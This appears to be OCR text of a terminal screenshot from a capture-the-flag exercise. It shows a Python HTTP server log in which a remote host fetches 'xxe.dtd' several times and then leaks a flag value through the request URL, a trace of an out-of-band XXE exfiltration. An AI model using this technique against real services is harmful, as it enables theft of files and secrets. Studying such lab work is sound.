 管理员: C:\Windows\System32\cmd.exe - python -m http.server 80
::ffff:123.139.52.162 - - [04/Mar/2024 16:35:48] "GET /xxw.dtd HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:39.106.20.178 - - [04/Mar/2024 16:36:49] "GET /xxe.dtd HTTP/1.1" 200 -
::ffff:39.106.20.178 - - [04/Mar/2024 16:37:24] "GET /xxe.dtd HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:39.106.20.178 - - [04/Mar/2024 16:39:44] "GET /xxe.dtd HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:39.106.20.178 - - [04/Mar/2024 16:42:55] "GET /xxe.dtd HTTP/1.1" 200 -
::ffff:39.106.20.178 - - [04/Mar/2024 16:42:55] code 404, message File not found
::ffff:39.106.20.178 - - [04/Mar/2024 16:42:55] "GET /flag{b8ef7151-1607-44db-b5
a4-437584f0b71b} HTTP/1.1" 404 -